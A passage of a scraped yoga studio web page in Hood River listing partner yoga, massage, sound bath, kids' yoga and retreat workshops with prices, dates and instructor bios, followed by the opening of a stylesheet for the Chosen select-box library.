wisdom of yoga with her background as a licensed massage therapist and educator. Her teaching reflects a deep understanding of anatomy, therapeutic movement, and mindful touch—woven together with compassion, warmth, and respect for each student’s journey.</p>&#x000A;&#x000A;<p>Gail’s life and practice have taken her from the East Coast, Colorado and Alaska to a small Japanese village where she studied Shiatsu and taught English—an experience that continues to shape her gentle and grounded approach. Her ongoing studies in Shiatsu, Acupressure, Thai Massage, Qi Gong, Tai Chi, and Zazen meditation inform her holistic perspective on healing and embodiment. She is also a Certified Sound Healing Practitioner and regularly offers Sound Baths at Flow Yoga and throughout the Columbia Gorge.</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14470"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$80.00
</div>
<div class='dates'>
<b>日付</b>
2026-02-14
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Sat (12:30 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14470/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='workshop-cover'>
<img data-src="/rails/active_storage/representations/eyJfcmFpbHMiOnsibWVzc2FnZSI6IkJBaHBBM0piQVE9PSIsImV4cCI6bnVsbCwicHVyIjoiYmxvYl9pZCJ9fQ==--5018e1438836106fb048bde86177a5df9dbddf44/eyJfcmFpbHMiOnsibWVzc2FnZSI6IkJBaDdCam9MY21WemFYcGxTU0lOTkRVd2VETXdNRDRHT2daRlZBPT0iLCJleHAiOm51bGwsInB1ciI6InZhcmlhdGlvbiJ9fQ==--5e8b8b043fe83db0994561055d367c8e533cf79a/Partner%20Yoga%20&amp;%20Massage%20Valentine%E2%80%99s%20Day%20Mini%20Retreat%20(1)%20(1).jpg" class="lazyload" src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/no-image-847d96f3c6af28e98ee4ed8c384c8e1c9ca963cb75daec6db11e3c7e01aab65b.png" />
</div>
<div class='name-button'>
<div class='workshop-name'>Partner Yoga &amp; Massage - Mini Retreat</div>
<a aria-controls='#workshop-14470' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14470' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14470'>
<div class='workshop-instructor'>
with Gail Lordi
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$80.00</span>One-Day Workshop (2026-02-14)</div></div>
</div>
<div class='workshop-description'>
<h3>Partner Yoga &amp; Massage Mini-Retreat (12:30–5:00 p.m.)</h3>&#x000A;&#x000A;<p><strong>An afternoon of shared presence, movement, and relaxation.</strong><br>&#x000A;Spend the day together in a joyful blend of Partner Yoga and Partner Massage—a full-hearted retreat designed to renew body, mind, and relationship. Begin with playful, grounding yoga to open the body and breath, then enjoy an immersive massage experience to restore calm and connection.<br>&#x000A;Leave feeling relaxed, centered, and more deeply attuned to one another.<br>&#x000A;Healthy snack, tea, and all props included.</p>&#x000A;&#x000A;<p><b>Cost</b>: $80 each, 15% Discount if registered before February 1st ($68 Early)</p>&#x000A;&#x000A;<p><b>Early Discount Code (expires Jan 31): MiniRetreat2026</b></p>&#x000A;&#x000A;<h3>&nbsp;</h3>&#x000A;&#x000A;<h3><strong>About Your Guide Gail Lordi</strong></h3>&#x000A;&#x000A;<p>Gail Lordi,&nbsp;<strong>E-RYT 500, LMT, SAYF Certified, and YACEP</strong>, has been on the path of yoga since her early twenties and brings decades of study and teaching experience to her students. Trained in Hatha, Vinyasa, Iyengar, Restorative, Yin, and Meditation, she integrates the wisdom of yoga with her background as a licensed massage therapist and educator. Her teaching reflects a deep understanding of anatomy, therapeutic movement, and mindful touch—woven together with compassion, warmth, and respect for each student’s journey.</p>&#x000A;&#x000A;<p>Gail’s life and practice have taken her from the East Coast, Colorado and Alaska to a small Japanese village where she studied Shiatsu and taught English—an experience that continues to shape her gentle and grounded approach. Her ongoing studies in Shiatsu, Acupressure, Thai Massage, Qi Gong, Tai Chi, and Zazen meditation inform her holistic perspective on healing and embodiment. She is also a Certified Sound Healing Practitioner and regularly offers Sound Baths at Flow Yoga and throughout the Columbia Gorge.</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14469"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$48.00
</div>
<div class='dates'>
<b>日付</b>
2026-02-14
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Sat (02:30 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14469/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Partner Massage Workshop</div>
<a aria-controls='#workshop-14469' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14469' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14469'>
<div class='workshop-instructor'>
with Gail Lordi
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$48.00</span>One-Day Workshop (2026-02-14)</div></div>
</div>
<div class='workshop-description'>
<h3>Partner Massage Workshop (2:30–5:00 p.m.)</h3>&#x000A;&#x000A;<p><strong>Relax, receive, and give from the heart.</strong><br>&#x000A;Learn simple, soothing techniques you can use at home to help one another unwind. Guided by Gail, an experienced bodyworker, you’ll be introduced to safe and nurturing touch practices designed to release tension, deepen communication, and strengthen your bond.<br>&#x000A;Clothes stay on—this is a restorative, connection-based workshop for all couples or close friends. Optional essential oils and props provided.</p>&#x000A;&#x000A;<p><b>Cost</b>: $48 each, 15% Discount if registered before February 1st ($41 Early Rate)</p>&#x000A;&#x000A;<p><b>Early Discount Code (expires Jan 31): PartnerMassage2026</b></p>&#x000A;&#x000A;<p>&nbsp;</p>&#x000A;&#x000A;<p>&nbsp;</p>&#x000A;&#x000A;<h3><strong>About Your Guide Gail Lordi</strong></h3>&#x000A;&#x000A;<p>Gail Lordi,&nbsp;<strong>E-RYT 500, LMT, SAYF Certified, and YACEP</strong>, has been on the path of yoga since her early twenties and brings decades of study and teaching experience to her students. Trained in Hatha, Vinyasa, Iyengar, Restorative, Yin, and Meditation, she integrates the wisdom of yoga with her background as a licensed massage therapist and educator. Her teaching reflects a deep understanding of anatomy, therapeutic movement, and mindful touch—woven together with compassion, warmth, and respect for each student’s journey.</p>&#x000A;&#x000A;<p>Gail’s life and practice have taken her from the East Coast, Colorado and Alaska to a small Japanese village where she studied Shiatsu and taught English—an experience that continues to shape her gentle and grounded approach. Her ongoing studies in Shiatsu, Acupressure, Thai Massage, Qi Gong, Tai Chi, and Zazen meditation inform her holistic perspective on healing and embodiment. She is also a Certified Sound Healing Practitioner and regularly offers Sound Baths at Flow Yoga and throughout the Columbia Gorge.</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14418"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$25.00
</div>
<div class='dates'>
<b>日付</b>
2026-03-01
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Sun (06:00 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14418/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Restorative Duet Sound Bath with Angel Rose and Gail Lordi</div>
<a aria-controls='#workshop-14418' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14418' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14418'>
<div class='workshop-instructor'>
with Gail Lordi
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$25.00</span>One-Day Workshop (2026-03-01)</div></div>
</div>
<div class='workshop-description'>
<p>Join&nbsp;<strong>Angel Rose &amp; Gail</strong>&nbsp;for an evening of deep rest, resonance, and renewal. Together they weave an energetically healing alchemy of&nbsp;<strong>restorative yoga</strong>&nbsp;and&nbsp;<strong>sound bath</strong>&nbsp;to soothe your body, mind, and nervous system.</p>&#x000A;&#x000A;<p>Settle in with&nbsp;<strong>30 minutes of gentle restorative yoga</strong>&nbsp;led by Gail, while Angel Rose offers soft soundscapes to support you in opening and releasing. Then, rest into a&nbsp;<strong>super-supported lying pose</strong>&nbsp;as both Angel Rose &amp; Gail create a&nbsp;<strong>45-minute immersive duet sound bath</strong>, blending the graceful harmonies of&nbsp;<strong>alchemy bowls, quartz crystal bowls, flute, Grotta Sonora gong, and koshi chimes.</strong></p>&#x000A;&#x000A;<p>This practice is designed for&nbsp;<strong>all levels</strong>—no yoga experience needed. Simply come as you are and allow the vibrations to recalibrate your whole being.</p>&#x000A;&#x000A;<p><strong>What to Bring:</strong><br>&#x000A;Wear your comfiest clothes (pajamas welcome!) and feel free to bring a blanket and pillow for maximum comfort. The studio provides bolsters, blankets, and blocks.</p>&#x000A;&#x000A;<p><strong>Time:</strong>&nbsp;6:00–7:15 pm (1 hr 15 min)</p>&#x000A;&#x000A;<p><strong>Cost:</strong>&nbsp;$25</p>&#x000A;&#x000A;<p><strong>First Sundays, except in February</strong><br>&#x000A;<span class="im"><strong>2025:</strong>&nbsp;Oct. 5 • Nov. 2 • Dec. 7</span><br>&#x000A;<strong>2026:</strong>&nbsp;Jan. 4 • Feb. 8 • Mar. 1 • Apr. 5 • May 3</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14419"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$25.00
</div>
<div class='dates'>
<b>日付</b>
2026-04-05
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Sun (06:00 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14419/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Restorative Duet Sound Bath with Angel Rose and Gail Lordi</div>
<a aria-controls='#workshop-14419' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14419' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14419'>
<div class='workshop-instructor'>
with Gail Lordi
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$25.00</span>One-Day Workshop (2026-04-05)</div></div>
</div>
<div class='workshop-description'>
<p>Join&nbsp;<strong>Angel Rose &amp; Gail</strong>&nbsp;for an evening of deep rest, resonance, and renewal. Together they weave an energetically healing alchemy of&nbsp;<strong>restorative yoga</strong>&nbsp;and&nbsp;<strong>sound bath</strong>&nbsp;to soothe your body, mind, and nervous system.</p>&#x000A;&#x000A;<p>Settle in with&nbsp;<strong>30 minutes of gentle restorative yoga</strong>&nbsp;led by Gail, while Angel Rose offers soft soundscapes to support you in opening and releasing. Then, rest into a&nbsp;<strong>super-supported lying pose</strong>&nbsp;as both Angel Rose &amp; Gail create a&nbsp;<strong>45-minute immersive duet sound bath</strong>, blending the graceful harmonies of&nbsp;<strong>alchemy bowls, quartz crystal bowls, flute, Grotta Sonora gong, and koshi chimes.</strong></p>&#x000A;&#x000A;<p>This practice is designed for&nbsp;<strong>all levels</strong>—no yoga experience needed. Simply come as you are and allow the vibrations to recalibrate your whole being.</p>&#x000A;&#x000A;<p><strong>What to Bring:</strong><br>&#x000A;Wear your comfiest clothes (pajamas welcome!) and feel free to bring a blanket and pillow for maximum comfort. The studio provides bolsters, blankets, and blocks.</p>&#x000A;&#x000A;<p><strong>Time:</strong>&nbsp;6:00–7:15 pm (1 hr 15 min)</p>&#x000A;&#x000A;<p><strong>Cost:</strong>&nbsp;$25</p>&#x000A;&#x000A;<p><strong>First Sundays, except in February</strong><br>&#x000A;<span class="im"><strong>2025:</strong>&nbsp;Oct. 5 • Nov. 2 • Dec. 7</span><br>&#x000A;<strong>2026:</strong>&nbsp;Jan. 4 • Feb. 8 • Mar. 1 • Apr. 5 • May 3</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14543"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$129.00
</div>
<div class='dates'>
<b>日付</b>
2026-04-07
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Tue (02:30 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14543/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Kid&#39;s Yoga and Mindfullness with Gail - April 7th - May 26th 2026</div>
<a aria-controls='#workshop-14543' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14543' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14543'>
<div class='workshop-instructor'>
with Gail Lordi
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$129.00</span>One-Day Workshop (2026-04-07)</div></div>
</div>
<div class='workshop-description'>
<p>Kid's Yoga and Mindfullness with Gail</p>&#x000A;&#x000A;<p>April 7th - May 26th,&nbsp;2026</p>&#x000A;&#x000A;<p>2:30-3:30 (with May Street Elementary pick-up option)</p>&#x000A;&#x000A;<p>$129</p>&#x000A;&#x000A;<p><b><u>Benefits of Kids Yoga at Flow with Gail Lordi:</u></b></p>&#x000A;&#x000A;<p>MINDFULNESS - Practice staying “in the moment” and learn to be present.</p>&#x000A;&#x000A;<p>BREATH PRACTICES - Learn ways to calm your nervous system to reduce stress and help improve your productivity.</p>&#x000A;&#x000A;<p>STRENGTH &amp; BALANCE - Use both strength &amp; balance poses to compliment the other athletics you participate in.</p>&#x000A;&#x000A;<p>SELF-COMPASSION - Treat yourself as you would your best friend.</p>&#x000A;&#x000A;<p>IMPROVE SCHOOL-HOME-LIFE BALANCE - A yoga &amp; mindfulness series designed specifically for kids to teach them life skills to cope with the stress and anxiety of growing up. They will learn how to relax their minds and strengthen their bodies.</p>&#x000A;&#x000A;<p><span style="font-size:small; text-align:start; "><span style="color:#222222"><span style="font-family:Arial, Helvetica, sans-serif"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-weight:400"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="widows:2"><span style="word-spacing:0px"><span style="white-space:normal"><span style="background-color:#ffffff"><span><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="display:inline !important"><span style="float:none">Yoga has inspired Gail on many levels for decades and she loves sharing yoga and mindfulness with people of all ages.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="color:#000000">There is a special gratitude in sharing yoga with younger people, helping them to grow in self-awareness and find a healthy balance in their lives. Drawing from extensive experience teaching, Gail is adept at meeting kids where they are, offering a diverse range of practices that are both engaging and beneficial.</span>&nbsp;<span style="font-size:small; text-align:start; "><span style="font-family:Arial, Helvetica, sans-serif"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-weight:400"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="widows:2"><span style="word-spacing:0px"><span style="white-space:normal"><span style="background-color:#ffffff"><span><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="display:inline !important"><span style="float:none">Gail taught Creative Arts &amp; Kids Yoga for Preschool classes in Alaska. Gail also&nbsp;taught in elementary schools, middle schools &amp; high schools in Colorado, Alaska &amp; in Japan.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</p>&#x000A;&#x000A;<p>Kids Yoga classes are offered Tuesdays 2:30-3:30. &nbsp;We, also, can (with advanced notice and your permission to the school) do a pick-up of kiddos at May St Elementary, if that helps with your schedule.</p>&#x000A;&#x000A;<p>$129&nbsp;for the series. We cannot offer credits or refunds for missed classes.</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14420"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$25.00
</div>
<div class='dates'>
<b>日付</b>
2026-05-03
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Sun (06:00 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14420/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Restorative Duet Sound Bath with Angel Rose and Gail Lordi</div>
<a aria-controls='#workshop-14420' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14420' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14420'>
<div class='workshop-instructor'>
with Gail Lordi
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$25.00</span>One-Day Workshop (2026-05-03)</div></div>
</div>
<div class='workshop-description'>
<p>Join&nbsp;<strong>Angel Rose &amp; Gail</strong>&nbsp;for an evening of deep rest, resonance, and renewal. Together they weave an energetically healing alchemy of&nbsp;<strong>restorative yoga</strong>&nbsp;and&nbsp;<strong>sound bath</strong>&nbsp;to soothe your body, mind, and nervous system.</p>&#x000A;&#x000A;<p>Settle in with&nbsp;<strong>30 minutes of gentle restorative yoga</strong>&nbsp;led by Gail, while Angel Rose offers soft soundscapes to support you in opening and releasing. Then, rest into a&nbsp;<strong>super-supported lying pose</strong>&nbsp;as both Angel Rose &amp; Gail create a&nbsp;<strong>45-minute immersive duet sound bath</strong>, blending the graceful harmonies of&nbsp;<strong>alchemy bowls, quartz crystal bowls, flute, Grotta Sonora gong, and koshi chimes.</strong></p>&#x000A;&#x000A;<p>This practice is designed for&nbsp;<strong>all levels</strong>—no yoga experience needed. Simply come as you are and allow the vibrations to recalibrate your whole being.</p>&#x000A;&#x000A;<p><strong>What to Bring:</strong><br>&#x000A;Wear your comfiest clothes (pajamas welcome!) and feel free to bring a blanket and pillow for maximum comfort. The studio provides bolsters, blankets, and blocks.</p>&#x000A;&#x000A;<p><strong>Time:</strong>&nbsp;6:00–7:15 pm (1 hr 15 min)</p>&#x000A;&#x000A;<p><strong>Cost:</strong>&nbsp;$25</p>&#x000A;&#x000A;<p><strong>First Sundays, except in February</strong><br>&#x000A;<span class="im"><strong>2025:</strong>&nbsp;Oct. 5 • Nov. 2 • Dec. 7</span><br>&#x000A;<strong>2026:</strong>&nbsp;Jan. 4 • Feb. 8 • Mar. 1 • Apr. 5 • May 3</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14529"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$2,300.00
</div>
<div class='dates'>
<b>日付</b>
2026-11-06
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Fri (08:00 AM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<button class='btn disabled'>登録は締め切らせていただきました</button>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Return To The Source - India Retreat Nov 6-20, 2026</div>
<a aria-controls='#workshop-14529' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14529' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14529'>
<div class='workshop-instructor'>
with Stephanie Adams
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$2,300.00</span>One-Day Workshop (2026-11-06)</div></div>
</div>
<div class='workshop-description'>
<p>https://www.flowhoodriver.com/return-to-the-source---india.html</p>
</div>
</div>
</div>
</li>
</div>
</ul>
</div>
</div>


</div>
</div>
</div>
<script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<script src="//platform.twitter.com/widgets.js"></script>
<script src="https://js.stripe.com/v3/"></script>
<script src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/ckeditor-basepath-626d4d3eefde9a9c8996f8f68f55b2e3c3a10585a343d3de9ef45e1f71393364.js"></script>
<script src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/client-03c8f2f2078a9aded8ea10943311dae19dd6da9ddbbaf53974b77240ad109f47.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ks2-assets.nyc3.digitaloceanspaces.com/assets/client-b38bd0020ebc3bdad50633564110eead41478e9d96ebb2c82ec17140ba90d5b5.css
body_size: 175575
content:
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.7
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2018 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.chosen-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;border:1px solid #aaa;border-top:0;background:#fff;-webkit-box-shadow:0 4px 5px rgba(0,0,0,0.15);box-shadow:0 4px 5px rgba(0,0,0,0.15);clip:rect(0, 0, 0, 0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%)}.chosen-container.chosen-with-drop .chosen-drop{clip:auto;-webkit-clip-path:none;clip-path:none}.chosen-container a{cursor:pointer}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999999}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), to(#f4f4f4));background:linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);background-clip:padding-box;-webkit-box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,0.1);box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,0.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/chosen-sprite-2eb53b101ac5832ce1727f8ab55ac27cea69b87e1e1d99214586470673222b80.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/chosen-sprite-2eb53b101ac5832ce1727f8ab55ac27cea69b87e1e1d99214586470673222b80.png) no-repeat 0px 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/chosen-sprite-2eb53b101ac5832ce1727f8ab55ac27cea69b87e1e1d99214586470673222b80.png) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip:rect(0, 0, 0, 0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%)}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));background-image:linear-gradient(#3875d7 20%, #2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(1%, #eee), color-stop(15%, #fff));background-image:linear-gradient(#eee 1%, #fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;-webkit-box-shadow:none;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid 